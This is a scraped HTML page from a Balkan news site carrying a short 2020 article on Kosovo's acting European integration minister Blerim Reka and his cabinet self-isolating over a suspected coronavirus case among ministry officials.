	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/" title="Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/" title="Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto">Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T22:58:15+01:00">13 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/" title="Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/glog-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/glog-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/glog-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/" title="Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje">Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T22:57:31+01:00">13 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/" title="TVIKS ČIZKEJK BEZ PEČENJA">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="TVIKS ČIZKEJK BEZ PEČENJA" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/" title="TVIKS ČIZKEJK BEZ PEČENJA">TVIKS ČIZKEJK BEZ PEČENJA</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-25T22:56:30+01:00">13 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" title="Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:03:07+01:00">2 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" title="KROMPIR PUNJEN MLEVENOM GOVEDINOM">KROMPIR PUNJEN MLEVENOM GOVEDINOM</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:02:14+01:00">2 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" title="KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom">KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T22:01:10+01:00">2 days ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/" itemprop="item"><span itemprop="name">I ministar Reka i njegov kabinet u samoizolaciji</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-219951" class="post-219951 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>I ministar Reka i njegov kabinet u samoizolaciji</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-11T14:32:36+02:00">6 years ago</time></a></span><a href="https://www.balkanplus.net/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="775" height="436" src="https://www.balkanplus.net/wp-content/uploads/2020/05/auto_19reka1582121916-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2020/05/auto_19reka1582121916-1.jpg 775w, https://www.balkanplus.net/wp-content/uploads/2020/05/auto_19reka1582121916-1-300x169.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2020/05/auto_19reka1582121916-1-768x432.jpg 768w" sizes="(max-width: 775px) 100vw, 775px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Vršilac dužnosti ministra za evropske integracije Bljerim Reka i njegov kabinet su u samoizolaciji jer se sumnja da je zvaničnih tog Ministarstva zaražen korovavirusom, piše Kljan Kosova.</p>
<p>To je za Kljan Kosova medij potvrdio Perparim Krieziu, portparol u Kancelariji vršioca dužnosti premijera Kosova Aljbina Kurtija.</p>
<p>Krieziu je dodao da se čekaju rezultat testa tog zvaničnika Ministarstva.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Ranije danas je vršilac dužnosti premijera Kosova Aljbin Kurti saopštio da danas neće ići na posao, već da će svoje obaveze obavljati od kuće, zato što je jedan zaposleni imao blizak kontak sa zaraženom osobom pa se čeka rezultat testiranja.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/kurti-u-samoizolaciji-kod-kuce-ceka-rezultat-testiranja-sluzbenika-zaposlenog-u-vladi/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Kurti u samoizolaciji, kod kuće čeka rezultat testiranja službenika zaposlenog u vladi</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/svi-koji-su-bili-zarazeni-koronom-ne-mogu-se-zaposliti-u-americke-vojne-snage/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Svi koji su bili zaraženi koronom ne mogu se zaposliti u američke vojne snage</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/i-ministar-reka-i-njegov-kabinet-u-samoizolaciji/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='219951' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c2dcfe79d2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="189"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-219951 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">10 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="auto, (max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/">Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">25 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/"><img 